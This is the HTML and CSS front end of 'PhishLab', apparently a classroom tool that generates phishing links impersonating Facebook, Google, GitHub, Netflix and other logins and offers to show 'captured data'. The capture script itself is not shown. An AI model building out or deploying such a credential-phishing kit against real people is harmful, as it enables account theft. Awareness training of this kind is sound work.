
<file: index.html>
<!DOCTYPE html>
<html>
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>PhishLab - Generate Phishing Link</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <div class="container">
        <h1>🕵️ PhishLab</h1>
        <p>Generate phishing link for testing</p>
        <form id="generateForm">
            <input type="text" id="studentId" placeholder="Student ID" required>
            <input type="text" id="username" placeholder="Your Name" required>
            <select id="platform" required>
                <option value="">Select Platform</option>
                <option value="facebook">Facebook</option>
                <option value="instagram">Instagram</option>
                <option value="github">GitHub</option>
                <option value="google">Google</option>
                <option value="netflix">Netflix</option>
                <option value="spotify">Spotify</option>
                <option value="twitter">Twitter/X</option>
            </select>
            <button type="submit">🔥 Generate Phishing Link</button>
        </form>
        <div id="result" style="display:none;">
            <h2>✅ Link Generated!</h2>
            <p>Share this link: <a id="phishLink" href="#" target="_blank"></a></p>
            <button onclick="viewData()">📊 View Captured Data</button>
            <pre id="dataDisplay"></pre>
        </div>
        <hr>
        <footer>
            <p>⚠️ For educational purposes only. Test on your own devices.</p>
            <p style="color:#00ff00; font-weight:bold;">Developed by RAZAN Bhandary</p>
        </footer>
    </div>
    <script src="script.js"></script>
</body>
</html>
</file>
<file: style.css>
body {
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    max-width: 600px;
    margin: 50px auto;
    padding: 20px;
    background: #0a0a0a;
    color: #00ff00;
}

.container {
    background: #111;
    padding: 30px;
    border-radius: 10px;
    border: 1px solid #00ff00;
    box-shadow: 0 0 20px rgba(0, 255, 0, 0.2);
}

input, select, button {
    width: 100%;
    padding: 12px;
    margin: 8px 0;
    background: #1a1a1a;
    color: #00ff00;
    border: 1px solid #00ff00;
    border-radius: 5px;
    box-sizing: border-box;
}

button {
    background: #00ff00;
    color: #000;
    font-weight: bold;
    cursor: pointer;
    transition: all 0.3s;
}

button:hover {
    background: #00cc00;
    transform: scale(1.02);
}

h1 {
    color: #00ff00;
    text-shadow: 0 0 10px #00ff00;
    text-align: center;
}

a {
    color: #00ff00;
    word-break: break-all;
}

pre {
    background: #1a1a1a;
    padding: 15px;
    border-radius: 5px;
    overflow: auto;
    font-size: 12px;
    max-height: 400px;
}

footer {
    margin-top: 20px;
    text-align: center;
    color: #888;
    border-top: 1px solid #333;
    padding-top: 10px;
}

#result {
    background: #1a1a1a;
    padding: 20px;
    border-radius: 5px;
    margin-top: 20px;
}
</file>
